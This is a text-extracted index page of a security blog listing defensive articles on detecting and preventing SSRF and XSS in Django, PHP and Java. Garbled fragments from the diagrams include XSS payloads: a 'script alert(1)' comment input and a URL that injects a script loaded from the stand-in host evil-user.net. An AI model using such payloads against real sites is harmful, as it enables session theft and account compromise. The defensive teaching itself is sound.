 CODE ARSENAL
Posts
🤝 Contribute Now!
About
Rules & Tips
Type and enter...
Featured Writeups
FIREWALL
$
WEBSITE
FIREWALL
How to Detect & Fix
SSRF in Python Django
Introduction Server-Side Request
Forgery (SSRF) is a critical web
application vulnerability that can
lead to unauthorized access, data
leakage, and compromise of
internal systems. In...
Rohit Kumar (@rohitcoder)
16 Jun 2023
ss Site Scripting(X
POS
text=<s
cript>'
Server
<html>
...
Comme
<script>
...
<html>
CT ... =>
(1)</script>'
Preventing Cross-Site
Scripting (XSS) in Java
Web Applications
Introduction Cross-Site Scripting
(XSS) is a critical web application
vulnerability that can lead to
unauthorized access, data theft,
and the compromise of user
accounts. In...
Rohit Kumar (@rohitcoder)
15 Jun 2023
Latest Writeups
WEBSITE
ATTACKER
FIREWALL
VULNERABLE
WEBSITE
INTERNAL
SERVER
How to Detect & Fix SSRF in
PHP
Introduction Server-Side Request Forgery
(SSRF) is a critical web application
vulnerability that can lead to unauthorized
access, data leakage, and compromise of
internal systems. In this article, we will
delve...
Rohit Kumar (@rohitcoder)
18 Jun 2023
Attacker
VulnerableApplication
Firewall
Application 1 (legit call)
Application 2 (illegitimate call)
How to Detect & Fix SSRF in
Java
Introduction Server-Side Request Forgery
(SSRF) is a critical web application
vulnerability that can lead to unauthorized
access, data leakage, and compromise of
internal systems. In this article, we will
delve...
Rohit Kumar (@rohitcoder)
17 Jun 2023
3rd party
systems
FIREWALL
$
WEBSITE
Internal system
FIREWALL
How to Detect & Fix SSRF in
Python Django
Introduction Server-Side Request Forgery
(SSRF) is a critical web application
vulnerability that can lead to unauthorized
access, data leakage, and compromise of
internal systems. In this article, we will
delve...
Rohit Kumar (@rohitcoder)
16 Jun 2023
Cross Site Scripting(XSS)
INSERT ...
'<script>alert(1)</script>'
POST / comment.php?
text=<script>alert(1)</script>
Server
Client 1
DB
<html>
...
Comments
<script>alert(1)</script>
...
<html>
SELECT ... =>
'<script>alert(1)</script>'
Client 2
Preventing Cross-Site
Scripting (XSS) in Java Web
Applications
Introduction Cross-Site Scripting (XSS) is
a critical web application vulnerability that
can lead to unauthorized access, data
theft, and the compromise of user
accounts. In this article, we will explore...
Rohit Kumar (@rohitcoder)
15 Jun 2023
What is XSS?
Cross-Site
Scripting?
How to prevent
it in PHP
How to Detect & Fix XSS in
PHP
Introduction Cross-Site Scripting (XSS) is
a common web application vulnerability
that can have serious security
implications. In this article, we will explore
the detection and mitigation of XSS
vulnerabilities in...
Rohit Kumar (@rohitcoder)
15 Jun 2023
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
Password
? Sensitive data
$ Wire transfer
Mother's maiden name
Preventing Cross-Site
Scripting (XSS) in Python
Django Web Applications
Introduction Cross-Site Scripting (XSS) is
a critical web application vulnerability that
can lead to unauthorized access, data
theft, and compromise of user accounts.
In this article, we will explore the...
Rohit Kumar (@rohitcoder)
14 Jun 2023